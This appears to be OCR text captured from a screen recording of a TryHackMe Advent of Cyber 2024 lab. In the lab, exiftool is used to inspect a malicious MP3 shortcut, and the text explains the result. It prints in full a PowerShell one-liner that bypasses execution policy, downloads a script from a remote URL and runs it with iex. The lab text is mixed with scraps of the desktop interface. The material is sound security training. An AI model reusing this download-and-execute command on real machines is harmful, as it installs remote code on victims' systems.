 Kali Linux 2024.3 (Post Build) [Running] - Oracle VirtualBox
File Machine View Input Devices Help
1 2 3 4
10.9.2.123 17:19
TryHackMe | Advent of Cy
YouTube to MP3 Convert
https://tryhackme.com/r/room/adventofcyber2024
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Room progress ( 0% )
To do this, go back to your Terminal and type:
Using Exiftool Terminal
user@tryhackme:~$ exiftool somg.mp3
Look through the output to locate the command used as a shortcut in the somg.mp3 file. If
you scroll down through the output, you should see a PowerShell command.
Using Exiftool Terminal
...
Relative Path : ..\..\..\Windows\System32
\WindowsPowerShell\v1.0\powershell.exe
Working Directory : C:\Windows\System32
\WindowsPowerShell\v1.0
Command Line Arguments : -ep Bypass -nop -c "(New-
Object
Net.WebClient).DownloadFile('https://raw.githubusercontent.com
/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1','C:\ProgramData
\s.ps1'); iex (Get-Content 'C:\ProgramData\s.ps1' -Raw)"
Machine ID : win-base-2019
user@tryhackme:~#
What this PowerShell command does:
• The -ep Bypass -nop flags disable PowerShell's usual restrictions, allowing scripts to
run without interference from security settings or user profiles.
• The DownloadFile method pulls a file (in this case, IS.ps1) from a remote server
(https://raw.githubusercontent.com/MM-WarevilleTHM/IS/refs/heads/main/IS.ps1) and
saves it in the C:\\ProgramData\\ directory on the target machine.
• Once downloaded, the script is executed with PowerShell using the iex command,
Thunar
wnloads
g.mp3 song.mp3
226 bytes) | Free space: 13.5 GiB
Right Ctrl
17:19
01/12/2024